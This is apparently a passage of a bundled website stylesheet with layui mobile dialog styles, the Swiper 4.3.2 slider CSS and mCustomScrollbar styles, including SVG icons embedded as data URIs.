.layui-m-layer-footer .layui-m-layerbtn span {
	background-color: rgba(255,255,255,.8)
}
.layui-m-layer-footer .layui-m-layerbtn span[no] {
	color: #FD482C;
	border-top: 1px solid #c2c2c2;
	border-radius: 0 0 5px 5px
}
.layui-m-layer-footer .layui-m-layerbtn span[yes] {
	margin-top: 10px;
	border-radius: 5px
}
body .layui-m-layer .layui-m-layer-msg {
	width: auto;
	max-width: 90%;
	margin: 0 auto;
	bottom: -150px;
	background-color: rgba(0,0,0,.7);
	color: #fff
}
.layui-m-layer-msg .layui-m-layercont {
	padding: 10px 20px
}
/**
 * Swiper 4.3.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 1, 2018
 */
.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1
}
.swiper-container-no-flexbox .swiper-slide {
	float: left
}
.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}
.swiper-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.swiper-container-multirow>.swiper-wrapper {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}
.swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform
}
.swiper-invisible-blank-slide {
	visibility: hidden
}
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
	height: auto
}
.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-transition-property: height, -webkit-transform;
	transition-property: height, -webkit-transform;
	-o-transition-property: transform, height;
	transition-property: transform, height;
	transition-property: transform, height, -webkit-transform
}
.swiper-container-3d {
	-webkit-perspective: 1200px;
	perspective: 1200px
}
.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}
.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
	z-index: 10
}
.swiper-container-3d .swiper-slide-shadow-left {
	background-image: -webkit-gradient(linear, right top, left top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,0)));
	background-image: -webkit-linear-gradient(right, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: -o-linear-gradient(right, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: linear-gradient(to left, rgba(0,0,0,.5), rgba(0,0,0,0))
}
.swiper-container-3d .swiper-slide-shadow-right {
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,0)));
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: -o-linear-gradient(left, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: linear-gradient(to right, rgba(0,0,0,.5), rgba(0,0,0,0))
}
.swiper-container-3d .swiper-slide-shadow-top {
	background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,.5)), to(rgba(0,0,0,0)));
	background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: -o-linear-gradient(bottom, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: linear-gradient(to top, rgba(0,0,0,.5), rgba(0,0,0,0))
}
.swiper-container-3d .swiper-slide-shadow-bottom {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,.5)), to(rgba(0,0,0,0)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: -o-linear-gradient(top, rgba(0,0,0,.5), rgba(0,0,0,0));
	background-image: linear-gradient(to bottom, rgba(0,0,0,.5), rgba(0,0,0,0))
}
.swiper-container-wp8-horizontal, .swiper-container-wp8-horizontal>.swiper-wrapper {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}
.swiper-container-wp8-vertical, .swiper-container-wp8-vertical>.swiper-wrapper {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}
.swiper-button-next, .swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: .35;
	cursor: auto;
	pointer-events: none
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
	left: 10px;
	right: auto
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
	right: 10px;
	left: auto
}
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")
}
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")
}
.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")
}
.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")
}
.swiper-button-lock {
	display: none
}
.swiper-pagination {
	position: absolute;
	text-align: center;
	-webkit-transition: .3s opacity;
	-o-transition: .3s opacity;
	transition: .3s opacity;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	z-index: 10
}
.swiper-pagination.swiper-pagination-hidden {
	opacity: 0
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
	bottom: 10px;
	left: 0;
	width: 100%
}
.swiper-pagination-bullets-dynamic {
	overflow: hidden;
	font-size: 0
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	-webkit-transform: scale(.33);
	-ms-transform: scale(.33);
	transform: scale(.33);
	position: relative
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1)
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1)
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
	-webkit-transform: scale(.66);
	-ms-transform: scale(.66);
	transform: scale(.66)
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
	-webkit-transform: scale(.33);
	-ms-transform: scale(.33);
	transform: scale(.33)
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
	-webkit-transform: scale(.66);
	-ms-transform: scale(.66);
	transform: scale(.66)
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
	-webkit-transform: scale(.33);
	-ms-transform: scale(.33);
	transform: scale(.33)
}
.swiper-pagination-bullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	border-radius: 100%;
	background: #000;
	opacity: .2
}
button.swiper-pagination-bullet {
	border: none;
	margin: 0;
	padding: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}
.swiper-pagination-clickable .swiper-pagination-bullet {
	cursor: pointer
}
.swiper-pagination-bullet-active {
	opacity: 1;
	background: #007aff
}
.swiper-container-vertical>.swiper-pagination-bullets {
	right: 10px;
	top: 50%;
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 6px 0;
	display: block
}
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 8px
}
.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	display: inline-block;
	-webkit-transition: .2s top, .2s -webkit-transform;
	transition: .2s top, .2s -webkit-transform;
	-o-transition: .2s transform, .2s top;
	transition: .2s transform, .2s top;
	transition: .2s transform, .2s top, .2s -webkit-transform
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
	margin: 0 4px
}
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	white-space: nowrap
}
.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	-webkit-transition: .2s left, .2s -webkit-transform;
	transition: .2s left, .2s -webkit-transform;
	-o-transition: .2s transform, .2s left;
	transition: .2s transform, .2s left;
	transition: .2s transform, .2s left, .2s -webkit-transform
}
.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
	-webkit-transition: .2s right, .2s -webkit-transform;
	transition: .2s right, .2s -webkit-transform;
	-o-transition: .2s transform, .2s right;
	transition: .2s transform, .2s right;
	transition: .2s transform, .2s right, .2s -webkit-transform
}
.swiper-pagination-progressbar {
	background: rgba(0,0,0,.25);
	position: absolute
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	background: #007aff;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
	-webkit-transform-origin: right top;
	-ms-transform-origin: right top;
	transform-origin: right top
}
.swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
	width: 100%;
	height: 4px;
	left: 0;
	top: 0
}
.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical>.swiper-pagination-progressbar {
	width: 4px;
	height: 100%;
	left: 0;
	top: 0
}
.swiper-pagination-white .swiper-pagination-bullet-active {
	background: #fff
}
.swiper-pagination-progressbar.swiper-pagination-white {
	background: rgba(255,255,255,.25)
}
.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
	background: #fff
}
.swiper-pagination-black .swiper-pagination-bullet-active {
	background: #000
}
.swiper-pagination-progressbar.swiper-pagination-black {
	background: rgba(0,0,0,.25)
}
.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
	background: #000
}
.swiper-pagination-lock {
	display: none
}
.swiper-scrollbar {
	border-radius: 10px;
	position: relative;
	-ms-touch-action: none;
	background: rgba(0,0,0,.1)
}
.swiper-container-horizontal>.swiper-scrollbar {
	position: absolute;
	left: 1%;
	bottom: 3px;
	z-index: 50;
	height: 5px;
	width: 98%
}
.swiper-container-vertical>.swiper-scrollbar {
	position: absolute;
	right: 3px;
	top: 1%;
	z-index: 50;
	width: 5px;
	height: 98%
}
.swiper-scrollbar-drag {
	height: 100%;
	width: 100%;
	position: relative;
	background: rgba(0,0,0,.5);
	border-radius: 10px;
	left: 0;
	top: 0
}
.swiper-scrollbar-cursor-drag {
	cursor: move
}
.swiper-scrollbar-lock {
	display: none
}
.swiper-zoom-container {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center
}
.swiper-zoom-container>canvas, .swiper-zoom-container>img, .swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}
.swiper-slide-zoomed {
	cursor: move
}
.swiper-lazy-preloader {
	width: 42px;
	height: 42px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -21px;
	margin-top: -21px;
	z-index: 10;
	-webkit-transform-origin: 50%;
	-ms-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
	animation: swiper-preloader-spin 1s steps(12, end) infinite
}
.swiper-lazy-preloader:after {
	display: block;
	content: '';
	width: 100%;
	height: 100%;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	background-position: 50%;
	background-size: 100%;
	background-repeat: no-repeat
}
.swiper-lazy-preloader-white:after {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")
}
@-webkit-keyframes swiper-preloader-spin {
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes swiper-preloader-spin {
100% {
-webkit-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.swiper-container .swiper-notification {
	position: absolute;
	left: 0;
	top: 0;
	pointer-events: none;
	opacity: 0;
	z-index: -1000
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}
.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-cube {
	overflow: visible
}
.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}
.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next+.swiper-slide, .swiper-container-cube .swiper-slide-prev {
	pointer-events: auto;
	visibility: visible
}
.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.swiper-container-cube .swiper-cube-shadow {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .6;
	-webkit-filter: blur(50px);
	filter: blur(50px);
	z-index: 0
}
.swiper-container-flip {
	overflow: visible
}
.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}
.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}
.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
	pointer-events: auto
}
.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
	z-index: 0;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
.swiper-container-coverflow .swiper-wrapper {
	-ms-perspective: 1200px
}
/*mCustomScrollbar*/
.mCSB_container {
	width: auto;
	margin-right: 30px;
	overflow: hidden
}
.mCSB_container.mCS_no_scrollbar {
	margin-right: 0
}
.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar, .mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar {
	margin-right: 30px
}
.mCustomScrollBox>.mCSB_scrollTools {
	width: 16px;
	height: 100%;
	top: 0;
	right: -6px;
}
.mCSB_scrollTools .mCSB_draggerContainer {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	height: auto
}
.mCSB_scrollTools a+.mCSB_draggerContainer {
	margin: 20px 0
}
.mCSB_scrollTools .mCSB_draggerRail {
	width: 2px;
	height: 100%;
	margin: 0 auto;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px
}
.mCSB_scrollTools .mCSB_dragger {
	cursor: pointer;
	width: 100%;
	height: 30px
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 4px;
	height: 100%;
	margin: 0 auto;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	text-align: center
}
.mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonUp {
	display: block;
	position: relative;
	height: 20px;
	overflow: hidden;
	margin: 0 auto;
	cursor: pointer
}
.mCSB_scrollTools .mCSB_buttonDown {
	top: 100%;
	margin-top: -40px
}
.mCSB_horizontal>.mCSB_container {
	height: auto;
	margin-right: 0;
	margin-bottom: 30px;
	overflow: hidden
}
.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar {
	margin-bottom: 0
}
.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar, .mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar {
	margin-right: 0;
	margin-bottom: 30px
}
.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools {
	width: 100%;
	height: 16px;
	top: auto;
	right: auto;
	bottom: 0;
	left: 0;
	overflow: hidden
}
.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer {
	margin: 0 20px
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%;
	height: 2px;
	margin: 7px 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger {
	width: 30px;
	height: 100%
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 4px;
	margin: 6px auto;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft, .mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight {
	display: block;
	position: relative;
	width: 20px;
	height: 100%;
	overflow: hidden;
	margin: 0 auto;
	cursor: pointer;
	float: left
}
.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight {
	margin-left: -40px;
	float: right
}
.mCustomScrollBox {
	-ms-touch-action: none
}
.mCustomScrollBox>.mCSB_scrollTools {
	opacity: .75;
	filter: "alpha(opacity=75)";
	-ms-filter: "alpha(opacity=75)"
}
.mCustomScrollBox:hover>.mCSB_scrollTools {
	opacity: 1;
	filter: "alpha(opacity=100)";
	-ms-filter: "alpha(opacity=100)"
}
.mCSB_scrollTools .mCSB_draggerRail {
	background: #000;
	background: rgba(0,0,0,.4);
	filter: "alpha(opacity=40)";
	-ms-filter: "alpha(opacity=40)"
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background: #fff;
	background: rgba(0,0,0,.75);
	filter: "alpha(opacity=75)";
	-ms-filter: "alpha(opacity=75)"
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(255,255,255,.85);
	filter: "alpha(opacity=85)";
	-ms-filter: "alpha(opacity=85)"
}
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(255,255,255,.9);
	filter: "alpha(opacity=90)";
	-ms-filter: "alpha(opacity=90)"
}
.mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight, .mCSB_scrollTools .mCSB_buttonUp {
	background-image: url(../images/mcsb_buttons.png);
	background-repeat: no-repeat;
	opacity: .4;
	filter: "alpha(opacity=40)";
	-ms-filter: "alpha(opacity=40)"
}
.mCSB_scrollTools .mCSB_buttonUp {
	background-position: 0 0
}
.mCSB_scrollTools .mCSB_buttonDown {
	background-position: 0 -20px
}
.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: 0 -40px
}
.mCSB_scrollTools .mCSB_buttonRight {
	background-position: 0 -56px
}
.mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover, .mCSB_scrollTools .mCSB_buttonUp:hover {
	opacity: .75;
	filter: "alpha(opacity=75)";
	-ms-filter: "alpha(opacity=75)"
}
.mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active, .mCSB_scrollTools .mCSB_buttonUp:active {
	opacity: .9;
	filter: "alpha(opacity=90)";
	-ms-filter: "alpha(opacity=90)"
}
.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail {
	background: #000;
	background: rgba(0,0,0,.15)
}
.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background: #000;
	background: rgba(0,0,0,.75)
}
.mCS-dark>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(0,0,0,.85)
}
.mCS-dark>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-dark>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(0,0,0,.9)
}
.mCS-dark>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -80px 0
}
.mCS-dark>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -80px -20px
}
